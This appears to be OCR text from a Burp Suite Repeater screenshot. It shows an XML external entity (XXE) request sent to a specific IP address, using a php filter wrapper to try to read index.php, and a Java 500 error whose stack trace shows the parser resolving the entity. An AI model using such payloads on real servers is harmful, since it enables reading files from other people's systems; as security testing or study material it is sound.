 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://47.107.253.140:18080 ?
Request
Raw Params Headers Hex XML
POST /webserver/callback HTTP/1.1
Host: 47.107.253.140:18080
Content-Length: 136
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://47.107.253.140:18080
Referer: http://47.107.253.140:18080/webserver/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Cookie: JSESSIONID=462AD0C95F80B75146E4BAB568957E37
Connection: close

<?xml version="1.0" ?>
<!DOCTYPE a [
<!ENTITY b SYSTEM
"php:://filter/convert.base64-decode/resource=index.php">
]>
<c>&b;</c>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Connection: close

<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server
Error</title><style type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;}
body {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;} a
{color:black;} a.name {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status
500 – Internal Server Error</h1><hr class="line" /><p><b>Type</b> Exception
Report</p><p><b>Message</b> unknown protocol: php</p><p><b>Description</b> The
server encountered an unexpected condition that prevented it from fulfilling the
request.</p><p><b>Exception</b></p><pre>java.net.MalformedURLException: unknown
protocol: php
java.net.URL.&lt;init&gt;(URL.java:600)
java.net.URL.&lt;init&gt;(URL.java:490)
java.net.URL.&lt;init&gt;(URL.java:439)

com.sun.org.apache.xerces.internal.impl.XMLEntityManager.setupCurrentEntity(XMLEntityManag
er.java:620)

com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntityManager.java:1
304)
? < + > Type a search term 0 matches
Done 3,187 bytes | 30 millis